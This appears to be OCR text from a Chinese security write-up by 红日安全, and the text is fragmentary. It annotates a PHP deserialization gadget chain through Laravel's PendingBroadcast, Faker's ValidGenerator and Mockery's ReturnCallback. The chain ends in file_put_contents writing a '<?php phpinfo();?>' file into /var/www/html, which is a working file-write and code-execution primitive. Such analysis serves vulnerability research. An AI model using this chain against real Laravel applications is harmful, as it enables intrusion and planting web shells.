 PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} $this->events: ValidGenerator Object
ValidGenerator
public function __call($name, $arguments)
{
$i = 0;
do {
$this->generator: DefaultGenerator Object
$res = call_user_func_array(array($this->generator, $name), $arguments);
$i++;
if ($i > $this->maxRetries) {
throw new \OverflowException(sprintf('Maximum retries of %d reached without
finding a valid value', $this->maxRetries));
}
} while (!call_user_func($this->validator, $res));
$this->validator: ReturnCallback Object
return $res;
}
DefaultGenerator
public function __construct($default = null)
{ $this->default: StaticInvocation Object
$this->default = $default;
}
ReturnCallback
public function invoke(Invocation $invocation)
{
return \call_user_func_array($this->callback, $invocation->getParameters());
} file_put_contents
StaticInvocation
public function getParameters(): array
{
return $this->parameters;
}
array ('/var/www/html/11.php','<?php phpinfo();?>')
红日安全